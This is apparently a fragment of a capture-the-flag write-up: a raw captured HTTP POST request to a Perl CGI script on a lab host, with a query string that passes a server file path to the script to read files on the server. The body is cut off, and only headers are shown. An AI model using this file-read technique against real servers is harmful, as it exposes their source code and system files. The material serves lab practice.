 Request
Raw Params Headers Hex
POST /cgi-bin/file.pl?/var/www/cgi-bin/file.pl HTTP/1.1
Host: 111.198.29.45:36114
Content-Length: 420
Cache-Control: max-age=0
Origin: http://111.198.29.45:36114
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryA3yEBQ7rV2B63KbQ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://111.198.29.45:36114/cgi-bin/file.pl
Accept-Language: zh-CN,zh;q=0.9
Cookie:
commodity_id="2|1:0|10:1573658311|12:commodity_id|4:Mg==|0197d266520
76d21152ac85311fb086780eb6a13f6595b984b57e772aa5ab3e3"
Connection: close